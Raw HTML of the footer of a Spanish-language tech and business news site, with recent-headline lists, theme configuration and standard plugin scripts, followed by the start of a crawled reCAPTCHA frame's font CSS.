block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-94825","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64763";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12953";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" class="td-image-wrap " title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" ><img class="entry-thumb" src="" alt="" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/OKX-informe-Trust_es_1600x900-scaled.png?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»">Informe de OKX sobre la brecha generacional en cripto: «La Generación...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:39:29-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" ><img class="entry-thumb" src="" alt="" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Comercio-Electronico-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026">Compras con IA y más fraudes: los riesgos digitales que marcarán...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:01-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-94825","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64763";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21588";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20631</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16632</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 6972fad75523c
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.045 seconds, on 23/01/2026 @ 1:36 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ao0sendfk3n
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
